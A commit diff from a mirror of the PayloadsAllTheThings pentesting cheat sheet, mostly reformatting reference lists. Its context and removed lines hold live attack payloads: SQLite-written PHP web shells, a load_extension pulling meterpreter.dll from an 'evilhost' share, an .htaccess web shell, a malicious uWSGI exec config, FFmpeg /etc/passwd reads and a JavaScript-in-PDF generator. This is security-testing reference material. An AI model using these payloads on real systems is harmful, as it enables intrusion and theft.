mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2025-02-20 13:46:05 +00:00
References addded for SQLi, Upload, SSTI, Type Juggling
This commit is contained in:
parent
ffa5ea764a
commit
b2bb1df9a9
@ -695,7 +695,7 @@ Therefore, by using the payload `?id=1%df' and 1=1 --+`, after PHP adds the back
|
||||
- [A Scientific Notation Bug in MySQL left AWS WAF Clients Vulnerable to SQL Injection - Marc Olivier Bergeron - October 19, 2021](https://www.gosecure.net/blog/2021/10/19/a-scientific-notation-bug-in-mysql-left-aws-waf-clients-vulnerable-to-sql-injection/)
|
||||
- [Alternative for Information_Schema.Tables in MySQL - Osanda Malith Jayathissa - February 3, 2017](https://osandamalith.com/2017/02/03/alternative-for-information_schema-tables-in-mysql/)
|
||||
- [Ekoparty CTF 2016 (Web 100) - p4-team - October 26, 2016](https://github.com/p4-team/ctf/tree/master/2016-10-26-ekoparty/web_100)
|
||||
- [Error Based Injection | NetSPI SQL Injection Wiki - NetSPI - 2024](https://sqlwiki.netspi.com/injectionTypes/errorBased)
|
||||
- [Error Based Injection | NetSPI SQL Injection Wiki - NetSPI - February 15, 2021](https://sqlwiki.netspi.com/injectionTypes/errorBased)
|
||||
- [How to Use SQL Calls to Secure Your Web Site - IPA ISEC - March 2010](https://www.ipa.go.jp/security/vuln/ps6vr70000011hc4-att/000017321.pdf)
|
||||
- [MySQL Out of Band Hacking - Osanda Malith Jayathissa - February 23, 2018](https://www.exploit-db.com/docs/english/41273-mysql-out-of-band-hacking.pdf)
|
||||
- [SQL Truncation Attack - Rohit Shaw - June 29, 2014](https://resources.infosecinstitute.com/sql-truncation-attack/)
|
||||
|
||||
@ -71,11 +71,15 @@ SELECT usename FROM pg_user
|
||||
```sql
|
||||
SELECT usename, passwd FROM pg_shadow
|
||||
```
|
||||
|
||||
## PostgreSQL List Database Administrator Accounts
|
||||
|
||||
```sql
|
||||
SELECT usename FROM pg_user WHERE usesuper IS TRUE
|
||||
```
|
||||
|
||||
## PostgreSQL List Privileges
|
||||
|
||||
Gather information from the [`pg_user`](https://www.postgresql.org/docs/current/view-pg-user.html) table:
|
||||
```sql
|
||||
SELECT * FROM pg_user
|
||||
@ -155,6 +159,7 @@ Note, with the above queries, the output needs to be assembled in memory. For la
|
||||
```
|
||||
|
||||
## PostgreSQL Time Based
|
||||
|
||||
#### Identify time based
|
||||
|
||||
```sql
|
||||
|
||||
@ -354,17 +354,17 @@ Bypass using LIKE/NOT IN/IN/BETWEEN
|
||||
|
||||
## Labs
|
||||
|
||||
* [SQL injection vulnerability in WHERE clause allowing retrieval of hidden data](https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data)
|
||||
* [SQL injection vulnerability allowing login bypass](https://portswigger.net/web-security/sql-injection/lab-login-bypass)
|
||||
* [SQL injection with filter bypass via XML encoding](https://portswigger.net/web-security/sql-injection/lab-sql-injection-with-filter-bypass-via-xml-encoding)
|
||||
* [SQL Labs](https://portswigger.net/web-security/all-labs#sql-injection)
|
||||
* [PortSwigger - SQL injection vulnerability in WHERE clause allowing retrieval of hidden data](https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data)
|
||||
* [PortSwigger - SQL injection vulnerability allowing login bypass](https://portswigger.net/web-security/sql-injection/lab-login-bypass)
|
||||
* [PortSwigger - SQL injection with filter bypass via XML encoding](https://portswigger.net/web-security/sql-injection/lab-sql-injection-with-filter-bypass-via-xml-encoding)
|
||||
* [PortSwigger - SQL Labs](https://portswigger.net/web-security/all-labs#sql-injection)
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* [Analyzing CVE-2018-6376 – Joomla!, Second Order SQL Injection - Not So Secure - February 9, 2018](https://web.archive.org/web/20180209143119/https://www.notsosecure.com/analyzing-cve-2018-6376/)
|
||||
* [Manual SQL Injection Discovery Tips - Gerben Javado - August 26, 2017](https://gerbenjavado.com/manual-sql-injection-discovery-tips/)
|
||||
* [NetSPI SQL Injection Wiki - NetSPI - 2024](https://sqlwiki.netspi.com/)
|
||||
* [NetSPI SQL Injection Wiki - NetSPI - December 21, 2017](https://sqlwiki.netspi.com/)
|
||||
* [PentestMonkey's mySQL injection cheat sheet - @pentestmonkey - August 15, 2011](http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet)
|
||||
* [SQLi Cheatsheet - NetSparker - March 19, 2022](https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/)
|
||||
* [SQLi in INSERT worse than SELECT - Mathias Karlsson - Feb 14, 2017](https://labs.detectify.com/2017/02/14/sqli-in-insert-worse-than-select/)
|
||||
|
||||
@ -12,8 +12,9 @@
|
||||
* [Boolean - Extract info](#boolean---extract-info)
|
||||
* [Boolean - Error based](#boolean---error-based)
|
||||
* [Time based](#time-based)
|
||||
* [Remote Command Execution using SQLite command - Attach Database](#remote-command-execution-using-sqlite-command---attach-database)
|
||||
* [Remote Command Execution using SQLite command - Load_extension](#remote-command-execution-using-sqlite-command---load_extension)
|
||||
* [Remote Code Execution](#remote-code-execution)
|
||||
* [Attach Database](#attach-database)
|
||||
* [Load_extension](#load_extension)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
@ -100,7 +101,9 @@ AND [RANDNUM]=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB([SLEEPTIME]00000000/2))))
|
||||
```
|
||||
|
||||
|
||||
## Remote Command Execution using SQLite command - Attach Database
|
||||
## Remote Code Execution
|
||||
|
||||
### Attach Database
|
||||
|
||||
```sql
|
||||
ATTACH DATABASE '/var/www/lol.php' AS lol;
|
||||
@ -108,7 +111,7 @@ CREATE TABLE lol.pwn (dataz text);
|
||||
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--
|
||||
```
|
||||
|
||||
## Remote Command Execution using SQLite command - Load_extension
|
||||
### Load_extension
|
||||
|
||||
```sql
|
||||
UNION SELECT 1,load_extension('\\evilhost\evilshare\meterpreter.dll','DllMain');--
|
||||
|
||||
@ -24,12 +24,14 @@ However you should always know how SQLmap is working, and be able to replicate i
|
||||
* [SQLmap Without SQL Injection](#sqlmap-without-sql-injection)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Basic Arguments For SQLmap
|
||||
|
||||
```powershell
|
||||
sqlmap --url="<url>" -p username --user-agent=SQLMAP --random-agent --threads=10 --risk=3 --level=5 --eta --dbms=MySQL --os=Linux --banner --is-dba --users --passwords --current-user --dbs
|
||||
```
|
||||
|
||||
|
||||
## Load A Request File
|
||||
|
||||
A request file in SQLmap is a saved HTTP request that SQLmap reads and uses to perform SQL injection testing. This file allows you to provide a complete and custom HTTP request, which SQLmap can use to target more complex applications.
|
||||
|
||||
@ -88,8 +88,8 @@ ${facesContext.getExternalContext().setResponseHeader("output","".getClass().for
|
||||
|
||||
- [Bean Stalking: Growing Java beans into RCE - Alvaro Munoz - July 7, 2020](https://securitylab.github.com/research/bean-validation-RCE)
|
||||
- [Bug Writeup: RCE via SSTI on Spring Boot Error Page with Akamai WAF Bypass - Peter M (@pmnh_) - December 4, 2022](https://h1pmnh.github.io/post/writeup_spring_el_waf_bypass/)
|
||||
- [Expression Language Injection - OWASP - 2024](https://owasp.org/www-community/vulnerabilities/Expression_Language_Injection)
|
||||
- [Expression Language injection - PortSwigger - 2024](https://portswigger.net/kb/issues/00100f20_expression-language-injection)
|
||||
- [Expression Language Injection - OWASP - December 4, 2019](https://owasp.org/www-community/vulnerabilities/Expression_Language_Injection)
|
||||
- [Expression Language injection - PortSwigger - January 27, 2019](https://portswigger.net/kb/issues/00100f20_expression-language-injection)
|
||||
- [Leveraging the Spring Expression Language (SpEL) injection vulnerability (a.k.a The Magic SpEL) to get RCE - Xenofon Vassilakopoulos - November 18, 2021](https://xen0vas.github.io/Leveraging-the-SpEL-Injection-Vulnerability-to-get-RCE/)
|
||||
- [RCE in Hubspot with EL injection in HubL - @fyoorer - December 7, 2018](https://www.betterhacker.com/2018/12/rce-in-hubspot-with-el-injection-in-hubl.html)
|
||||
- [Remote Code Execution with EL Injection Vulnerabilities - Asif Durani - January 29, 2019](https://www.exploit-db.com/docs/english/46303-remote-code-execution-with-el-injection-vulnerabilities.pdf)
|
||||
@ -281,7 +281,7 @@ ${ new groovy.lang.GroovyClassLoader().parseClass("@groovy.transform.ASTTest(val
|
||||
## References
|
||||
|
||||
- [Server Side Template Injection – on the example of Pebble - Michał Bentkowski - September 17, 2019](https://research.securitum.com/server-side-template-injection-on-the-example-of-pebble/)
|
||||
- [Server-Side Template Injection: RCE For The Modern Web App - James Kettle @albinowax - December 10, 2015](https://gist.github.com/Yas3r/7006ec36ffb987cbfb98)
|
||||
- [Server-Side Template Injection: RCE For The Modern Web App (PDF) - James Kettle @albinowax](https://www.blackhat.com/docs/us-15/materials/us-15-Kettle-Server-Side-Template-Injection-RCE-For-The-Modern-Web-App-wp.pdf)
|
||||
- [Server-Side Template Injection: RCE For The Modern Web App (Video) - James Kettle @albinowax - December 28, 2015](https://www.youtube.com/watch?v=3cT0uE7Y87s)
|
||||
- [Server-Side Template Injection: RCE For The Modern Web App - James Kettle (@albinowax) - December 10, 2015](https://gist.github.com/Yas3r/7006ec36ffb987cbfb98)
|
||||
- [Server-Side Template Injection: RCE For The Modern Web App (PDF) - James Kettle (@albinowax) - August 8, 2015](https://www.blackhat.com/docs/us-15/materials/us-15-Kettle-Server-Side-Template-Injection-RCE-For-The-Modern-Web-App-wp.pdf)
|
||||
- [Server-Side Template Injection: RCE For The Modern Web App (Video) - James Kettle (@albinowax) - December 28, 2015](https://www.youtube.com/watch?v=3cT0uE7Y87s)
|
||||
- [VelocityServlet Expression Language injection - MagicBlue - November 15, 2017](https://magicbluech.github.io/2017/11/15/VelocityServlet-Expression-language-Injection/)
|
||||
@ -8,7 +8,7 @@
|
||||
- [Ruby - Retrieve /etc/passwd](#ruby---retrieve-etcpasswd)
|
||||
- [Ruby - List files and directories](#ruby---list-files-and-directories)
|
||||
- [Ruby - Remote Command execution](#ruby---remote-Command-execution)
|
||||
- [References](#referenecs)
|
||||
- [References](#references)
|
||||
|
||||
|
||||
## Templating Libraries
|
||||
|
||||
@ -14,7 +14,7 @@
|
||||
|
||||
## Tools
|
||||
|
||||
- [PortSwigger/discovering-reversetabnabbing](https://portswigger.net/bappstore/80eb8fd46bf847b4b17861482c2f2a30)
|
||||
- [PortSwigger/discovering-reversetabnabbing](https://portswigger.net/bappstore/80eb8fd46bf847b4b17861482c2f2a30) - Discovering Reverse Tabnabbing
|
||||
|
||||
|
||||
## Description
|
||||
@ -43,5 +43,5 @@ Search for the following link formats:
|
||||
|
||||
## References
|
||||
|
||||
* [Reverse Tabnabbing - OWASP, 20.10.20](https://owasp.org/www-community/attacks/Reverse_Tabnabbing)
|
||||
* [Tabnabbing - Wikipedia, 20.10.20](https://en.wikipedia.org/wiki/Tabnabbing)
|
||||
- [Reverse Tabnabbing - OWASP - October 20, 2020](https://owasp.org/www-community/attacks/Reverse_Tabnabbing)
|
||||
- [Tabnabbing - Wikipedia - May 25, 2010](https://en.wikipedia.org/wiki/Tabnabbing)
|
||||
@ -43,6 +43,7 @@
|
||||
|
||||
|
||||

Loose Type Comparisons occurs in many languages:
|
||||
|
||||
* [MariaDB](https://github.com/Hakumarachi/Loose-Compare-Tables/tree/master/results/Mariadb)
|
||||
* [MySQL](https://github.com/Hakumarachi/Loose-Compare-Tables/tree/master/results/Mysql)
|
||||
* [NodeJS](https://github.com/Hakumarachi/Loose-Compare-Tables/tree/master/results/NodeJS)
|
||||
@ -141,8 +142,8 @@ The exploitation phase is the following:
|
||||
|
||||
## References
|
||||
|
||||
* [Writing Exploits For Exotic Bug Classes: PHP Type Juggling By Tyler Borland](http://turbochaos.blogspot.com/2013/08/exploiting-exotic-bugs-php-type-juggling.html)
|
||||
* [Magic Hashes - WhiteHatSec](https://www.whitehatsec.com/blog/magic-hashes/)
|
||||
* [PHP Magic Tricks: Type Juggling](https://owasp.org/www-pdf-archive/PHPMagicTricks-TypeJuggling.pdf)
|
||||
* [spaze/hashes - Magic hashes – PHP hash "collisions"](https://github.com/spaze/hashes)
|
||||
* [(Super) Magic Hashes - Mon 07 October 2019 - myst404 (@myst404_)](https://offsec.almond.consulting/super-magic-hash.html)
|
||||
- [(Super) Magic Hashes - myst404 (@myst404_) - October 7, 2019](https://offsec.almond.consulting/super-magic-hash.html)
|
||||
- [Magic Hashes - Robert Hansen - May 11, 2015](http://web.archive.org/web/20160722013412/https://www.whitehatsec.com/blog/magic-hashes/)
|
||||
- [Magic hashes – PHP hash "collisions" - Michal Špaček (@spaze) - May 6, 2015](https://github.com/spaze/hashes)
|
||||
- [PHP Magic Tricks: Type Juggling - Chris Smith (@chrismsnz) - August 18, 2020](http://web.archive.org/web/20200818131633/https://owasp.org/www-pdf-archive/PHPMagicTricks-TypeJuggling.pdf)
|
||||
- [Writing Exploits For Exotic Bug Classes: PHP Type Juggling - Tyler Borland (TurboBorland) - August 17, 2013](http://turbochaos.blogspot.com/2013/08/exploiting-exotic-bugs-php-type-juggling.html)
|
||||
@ -1,38 +0,0 @@
|
||||
# FFmpeg HLS vulnerability
|
||||
FFmpeg is an open source software used for processing audio and video formats. You can use a malicious HLS playlist inside an AVI video to read arbitrary files.
|
||||
|
||||
## Exploits
|
||||
```
|
||||
1. `./gen_xbin_avi.py file://<filename> file_read.avi`
|
||||
2. Upload `file_read.avi` to some website that processes videofiles
|
||||
3. (on server side, done by the videoservice) `ffmpeg -i file_read.avi output.mp4`
|
||||
4. Click "Play" in the videoservice.
|
||||
5. If you are lucky, you'll the content of `<filename>` from the server.
|
||||
```
|
||||
|
||||
## How it works (Explanations from neex - Hackerone links)
|
||||
the script creates an AVI that contains an HLS playlist inside GAB2. The playlist generated by this script looks like this:
|
||||
```
|
||||
#EXTM3U
|
||||
#EXT-X-MEDIA-SEQUENCE:0
|
||||
#EXTINF:1.0
|
||||
GOD.txt
|
||||
#EXTINF:1.0
|
||||
/etc/passwd
|
||||
#EXT-X-ENDLIST
|
||||
```
|
||||
To process a playlist ffmpeg concatenates all segments and processes it as single file.
|
||||
To determine the type of this file FFmpeg uses the first segment of the playlist.
|
||||
FFmpeg processes .txt files in a special way. It tries to show a screen capture of a tty printing this file.
|
||||
|
||||
So, the playlist above will be processed as follows:
|
||||
FFmpeg sees #EXTM3U signature inside GAB2 chunk and determines file type as HLS playlist.
|
||||
The file GOD.txt doesn't even exist, but it's name is enough for FFmpeg to detect file type as .txt.
|
||||
FFmpeg concatenates the contents of all segments of the playlist. As only one of two segments actually exists, the result of concatenation is just the contents of the file we want to retrieve.
|
||||
Because the type of this concatenation is .txt, FFmpeg draws a tty that prints the file.
|
||||
|
||||
## Thanks to
|
||||
* [Hackerone - Local File Disclosure via ffmpeg @sxcurity](https://hackerone.com/reports/242831)
|
||||
* [Hackerone - Another local file disclosure via ffmpeg](https://hackerone.com/reports/243470)
|
||||
* [PHDays - Attacks on video converters:a year later, Emil Lerner, Pavel Cheremushkin](https://docs.google.com/presentation/d/1yqWy_aE3dQNXAhW8kxMxRqtP7qMHaIfMzUDpEqFneos/edit#slide=id.p)
|
||||
* [Script by @neex](https://github.com/neex/ffmpeg-avi-m3u-xbin/blob/master/gen_xbin_avi.py)
|
||||
@ -1,9 +1,23 @@
|
||||
# .htaccess upload
|
||||
# .htaccess
|
||||
|
||||
Uploading an .htaccess file to override Apache rule and execute PHP.
|
||||
"Hackers can also use “.htaccess” file tricks to upload a malicious file with any extension and execute it. For a simple example, imagine uploading to the vulnerabler server an .htaccess file that has AddType application/x-httpd-php .htaccess configuration and also contains PHP shellcode. Because of the malicious .htaccess file, the web server considers the .htaccess file as an executable php file and executes its malicious PHP shellcode. One thing to note: .htaccess configurations are applicable only for the same directory and sub-directories where the .htaccess file is uploaded."
|
||||
|
||||
Self contained .htaccess web shell
|
||||
## Summary
|
||||
|
||||
* [AddType Directive](#addtype-directive)
|
||||
* [Self Contained .htaccess](#self-contained-htaccess)
|
||||
* [Polyglot .htaccess](#polyglot-htaccess)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## AddType Directive
|
||||
|
||||
Upload an .htaccess with : `AddType application/x-httpd-php .rce`
|
||||
Then upload any file with `.rce` extension.
|
||||
|
||||
|
||||
## Self Contained .htaccess
|
||||
|
||||
```python
|
||||
# Self contained .htaccess web shell - Part of the htshell project
|
||||
@ -25,47 +39,43 @@ AddType application/x-httpd-php .htaccess
|
||||
<?php echo "\n";passthru($_GET['c']." 2>&1"); ?>
|
||||
```
|
||||
|
||||
# .htaccess simple php
|
||||
|
||||
Upload an .htaccess with : `AddType application/x-httpd-php .rce`
|
||||
Then upload any file with `.rce` extension.
|
||||
|
||||
# .htaccess upload as image
|
||||
## Polyglot .htaccess
|
||||
|
||||
If the `exif_imagetype` function is used on the server side to determine the image type, create a `.htaccess/image` polyglot.
|
||||
|
||||
[Supported image types](http://php.net/manual/en/function.exif-imagetype.php#refsect1-function.exif-imagetype-constants) include [X BitMap (XBM)](https://en.wikipedia.org/wiki/X_BitMap) and [WBMP](https://en.wikipedia.org/wiki/Wireless_Application_Protocol_Bitmap_Format). In `.htaccess` ignoring lines starting with `\x00` and `#`, you can use these scripts for generate a valid `.htaccess/image` polyglot.
|
||||
|
||||
```python
|
||||
# create valid .htaccess/xbm image
|
||||
|
||||
width = 50
|
||||
height = 50
|
||||
payload = '# .htaccess file'
|
||||
* Create valid `.htaccess/xbm` image
|
||||
```python
|
||||
width = 50
|
||||
height = 50
|
||||
payload = '# .htaccess file'
|
||||
|
||||
with open('.htaccess', 'w') as htaccess:
|
||||
htaccess.write('#define test_width %d\n' % (width, ))
|
||||
htaccess.write('#define test_height %d\n' % (height, ))
|
||||
htaccess.write(payload)
|
||||
```
|
||||
or
|
||||
```python
|
||||
# create valid .htaccess/wbmp image
|
||||
with open('.htaccess', 'w') as htaccess:
|
||||
htaccess.write('#define test_width %d\n' % (width, ))
|
||||
htaccess.write('#define test_height %d\n' % (height, ))
|
||||
htaccess.write(payload)
|
||||
```
|
||||
|
||||
type_header = b'\x00'
|
||||
fixed_header = b'\x00'
|
||||
width = b'50'
|
||||
height = b'50'
|
||||
payload = b'# .htaccess file'
|
||||
* Create valid `.htaccess/wbmp` image
|
||||
```python
|
||||
type_header = b'\x00'
|
||||
fixed_header = b'\x00'
|
||||
width = b'50'
|
||||
height = b'50'
|
||||
payload = b'# .htaccess file'
|
||||
|
||||
with open('.htaccess', 'wb') as htaccess:
|
||||
htaccess.write(type_header + fixed_header + width + height)
|
||||
htaccess.write(b'\n')
|
||||
htaccess.write(payload)
|
||||
```
|
||||
with open('.htaccess', 'wb') as htaccess:
|
||||
htaccess.write(type_header + fixed_header + width + height)
|
||||
htaccess.write(b'\n')
|
||||
htaccess.write(payload)
|
||||
```
|
||||
|
||||
## Thanks to
|
||||
|
||||
* [ATTACKING WEBSERVERS VIA .HTACCESS - By Eldar Marcussen](http://www.justanotherhacker.com/2011/05/htaccess-based-attacks.html)
|
||||
* [Protection from Unrestricted File Upload Vulnerability](https://blog.qualys.com/securitylabs/2015/10/22/unrestricted-file-upload-vulnerability)
|
||||
* [Writeup to l33t-hoster task, Insomnihack Teaser 2019](http://corb3nik.github.io/blog/insomnihack-teaser-2019/l33t-hoster)
|
||||
## References
|
||||
|
||||
* [Attacking Webservers Via .htaccess - Eldar Marcussen - May 17, 2011](http://www.justanotherhacker.com/2011/05/htaccess-based-attacks.html)
|
||||
* [Protection from Unrestricted File Upload Vulnerability - Narendra Shinde - October 22, 2015 ](https://blog.qualys.com/securitylabs/2015/10/22/unrestricted-file-upload-vulnerability)
|
||||
* [Insomnihack Teaser 2019 / l33t-hoster - Ian Bouchard (@Corb3nik) - January 20, 2019](http://corb3nik.github.io/blog/insomnihack-teaser-2019/l33t-hoster)
|
||||
|
||||
@ -1,11 +0,0 @@
|
||||
If you have upload access to a non /cgi-bin folder - upload a httpd.conf and configure your own interpreter.
|
||||
|
||||
Details from Busybox httpd.c
|
||||
|
||||
https://github.com/brgl/busybox/blob/abbf17abccbf832365d9acf1c280369ba7d5f8b2/networking/httpd.c#L60
|
||||
|
||||
> *.php:/path/php # run xxx.php through an interpreter`
|
||||
|
||||
> If a sub directory contains config file, it is parsed and merged with any existing settings as if it was appended to the original configuration.
|
||||
|
||||
Watch out for Windows CRLF line endings messing up your payload (you will just get 404 errors) - you can't see these in Burp :)
|
||||
@ -1 +0,0 @@
|
||||
*.sh:/bin/sh
|
||||
@ -1,3 +0,0 @@
|
||||
echo "Content-type: text/html"
|
||||
echo ""
|
||||
echo `id`
|
||||
@ -1,32 +0,0 @@
|
||||
# uWSGI configuration file
|
||||
|
||||
uWSGI configuration files can include “magic” variables, placeholders and operators defined with a precise syntax. The ‘@’ operator in particular is used in the form of @(filename) to include the contents of a file. Many uWSGI schemes are supported, including “exec” - useful to read from a process’s standard output. These operators can be weaponized for Remote Command Execution or Arbitrary File Write/Read when a .ini configuration file is parsed:
|
||||
|
||||
Example of malicious uwsgi.ini file:
|
||||
|
||||
```ini
|
||||
[uwsgi]
|
||||
; read from a symbol
|
||||
foo = @(sym://uwsgi_funny_function)
|
||||
; read from binary appended data
|
||||
bar = @(data://[REDACTED])
|
||||
; read from http
|
||||
test = @(http://[REDACTED])
|
||||
; read from a file descriptor
|
||||
content = @(fd://[REDACTED])
|
||||
; read from a process stdout
|
||||
body = @(exec://whoami)
|
||||
; call a function returning a char *
|
||||
characters = @(call://uwsgi_func)
|
||||
```
|
||||
|
||||
When the configuration file will be parsed(e.g. restart, crash or autoreload) payload will be executed.
|
||||
|
||||
## uWSGI lax parsing
|
||||
|
||||
The uWSGI parsing of configuration file is lax. The previous payload can be embedded inside a binary file(e.g. image, pdf, ...).
|
||||
|
||||
## Thanks to
|
||||
|
||||
* [A New Vector For “Dirty” Arbitrary File Write to RCE - Doyensec - Maxence Schmitt and Lorenzo Stella](https://blog.doyensec.com/2023/02/28/new-vector-for-dirty-arbitrary-file-write-2-rce.html)
|
||||
|
||||
@ -1,12 +0,0 @@
|
||||
### XSS via SWF
|
||||
|
||||
As you may already know, it is possible to make a website vulnerable to XSS if you can upload/include a SWF file into that website. I am going to represent this SWF file that you can use in your PoCs.
|
||||
This method is based on [1] and [2], and it has been tested in Google Chrome, Mozilla Firefox, IE9/8; there should not be any problem with other browsers either.
|
||||
|
||||
```powershell
|
||||
Browsers other than IE: http://0me.me/demo/xss/xssproject.swf?js=alert(document.domain);
|
||||
|
||||
IE8: http://0me.me/demo/xss/xssproject.swf?js=try{alert(document.domain)}catch(e){ window.open(‘?js=history.go(-1)’,’_self’);}
|
||||
|
||||
IE9: http://0me.me/demo/xss/xssproject.swf?js=w=window.open(‘invalidfileinvalidfileinvalidfile’,’target’);setTimeout(‘alert(w.document.location);w.close();’,1);
|
||||
```
|
||||
Binary file not shown.
Binary file not shown.
@ -1,44 +0,0 @@
|
||||
# Generate PDF File Containing JavaScript Code
|
||||
|
||||
PDF may contain JavaScript code.
|
||||
This script allow us to generate a PDF file which helps us to check if that code is executed when the file is opened.
|
||||
Possible targets are client applications trying to open the file or sererside backends which are parsing the PDF file.
|
||||
|
||||
## HowTo
|
||||
|
||||
1. Edit the file `poc.js` with the JS code you want to have included in your PDF file
|
||||
2. Install the required python modules using `pip install pdfrw`
|
||||
3. Create the PDF: `python poc.py poc.js`
|
||||
4. Open the file `result.pdf` on your victim's system
|
||||
|
||||
## Possible exploit codes
|
||||
|
||||
The full set of available functions is documented here: https://opensource.adobe.com/dc-acrobat-sdk-docs/library/jsapiref/JS_API_AcroJS.html
|
||||
|
||||
### XSS (for GUI viewers)
|
||||
|
||||
```js
|
||||
app.alert("XSS");
|
||||
```
|
||||
|
||||
### Open URL
|
||||
|
||||
```js
|
||||
var cURL="http://[REDACTED]/";
|
||||
var params =
|
||||
{
|
||||
cVerb: "GET",
|
||||
cURL: cURL
|
||||
};
|
||||
Net.HTTP.request(params);
|
||||
```
|
||||
|
||||
### Timeout
|
||||
|
||||
```js
|
||||
while (true) {}
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
The code is based on https://github.com/osnr/horrifying-pdf-experiments/
|
||||
@ -1 +0,0 @@
|
||||
app.alert("XSS")
|
||||
@ -1,108 +0,0 @@
|
||||
# FROM https://github.com/osnr/horrifying-pdf-experiments
|
||||
import sys
|
||||
|
||||
from pdfrw import PdfWriter
|
||||
from pdfrw.objects.pdfname import PdfName
|
||||
from pdfrw.objects.pdfstring import PdfString
|
||||
from pdfrw.objects.pdfdict import PdfDict
|
||||
from pdfrw.objects.pdfarray import PdfArray
|
||||
|
||||
def make_js_action(js):
|
||||
action = PdfDict()
|
||||
action.S = PdfName.JavaScript
|
||||
action.JS = js
|
||||
return action
|
||||
|
||||
def make_field(name, x, y, width, height, r, g, b, value=""):
|
||||
annot = PdfDict()
|
||||
annot.Type = PdfName.Annot
|
||||
annot.Subtype = PdfName.Widget
|
||||
annot.FT = PdfName.Tx
|
||||
annot.Ff = 2
|
||||
annot.Rect = PdfArray([x, y, x + width, y + height])
|
||||
annot.MaxLen = 160
|
||||
annot.T = PdfString.encode(name)
|
||||
annot.V = PdfString.encode(value)
|
||||
|
||||
# Default appearance stream: can be arbitrary PDF XObject or
|
||||
# something. Very general.
|
||||
annot.AP = PdfDict()
|
||||
|
||||
ap = annot.AP.N = PdfDict()
|
||||
ap.Type = PdfName.XObject
|
||||
ap.Subtype = PdfName.Form
|
||||
ap.FormType = 1
|
||||
ap.BBox = PdfArray([0, 0, width, height])
|
||||
ap.Matrix = PdfArray([1.0, 0.0, 0.0, 1.0, 0.0, 0.0])
|
||||
ap.stream = """
|
||||
%f %f %f rg
|
||||
0.0 0.0 %f %f re f
|
||||
""" % (r, g, b, width, height)
|
||||
|
||||
# It took me a while to figure this out. See PDF spec:
|
||||
# https://www.adobe.com/content/dam/Adobe/en/devnet/acrobat/pdfs/pdf_reference_1-7.pdf#page=641
|
||||
|
||||
# Basically, the appearance stream we just specified doesn't
|
||||
# follow the field rect if it gets changed in JS (at least not in
|
||||
# Chrome).
|
||||
|
||||
# But this simple MK field here, with border/color
|
||||
# characteristics, _does_ follow those movements and resizes, so
|
||||
# we can get moving colored rectangles this way.
|
||||
annot.MK = PdfDict()
|
||||
annot.MK.BG = PdfArray([r, g, b])
|
||||
|
||||
return annot
|
||||
|
||||
def make_page(fields, script):
|
||||
page = PdfDict()
|
||||
page.Type = PdfName.Page
|
||||
|
||||
page.Resources = PdfDict()
|
||||
page.Resources.Font = PdfDict()
|
||||
page.Resources.Font.F1 = PdfDict()
|
||||
page.Resources.Font.F1.Type = PdfName.Font
|
||||
page.Resources.Font.F1.Subtype = PdfName.Type1
|
||||
page.Resources.Font.F1.BaseFont = PdfName.Helvetica
|
||||
|
||||
page.MediaBox = PdfArray([0, 0, 612, 792])
|
||||
|
||||
page.Contents = PdfDict()
|
||||
page.Contents.stream = """
|
||||
BT
|
||||
/F1 24 Tf
|
||||
ET
|
||||
"""
|
||||
|
||||
annots = fields
|
||||
|
||||
page.AA = PdfDict()
|
||||
# You probably should just wrap each JS action with a try/catch,
|
||||
# because Chrome does no error reporting or even logging otherwise;
|
||||
# you just get a silent failure.
|
||||
page.AA.O = make_js_action("""
|
||||
try {
|
||||
%s
|
||||
} catch (e) {
|
||||
app.alert(e.message);
|
||||
}
|
||||
""" % (script))
|
||||
|
||||
page.Annots = PdfArray(annots)
|
||||
return page
|
||||
|
||||
if len(sys.argv) > 1:
|
||||
js_file = open(sys.argv[1], 'r')
|
||||
|
||||
fields = []
|
||||
for line in js_file:
|
||||
if not line.startswith('/// '): break
|
||||
pieces = line.split()
|
||||
params = [pieces[1]] + [float(token) for token in pieces[2:]]
|
||||
fields.append(make_field(*params))
|
||||
|
||||
js_file.seek(0)
|
||||
|
||||
out = PdfWriter()
|
||||
out.addpage(make_page(fields, js_file.read()))
|
||||
out.write('result.pdf')
|
||||
@ -1,48 +0,0 @@
|
||||
%PDF-1.3
|
||||
%âãÏÓ
|
||||
1 0 obj
|
||||
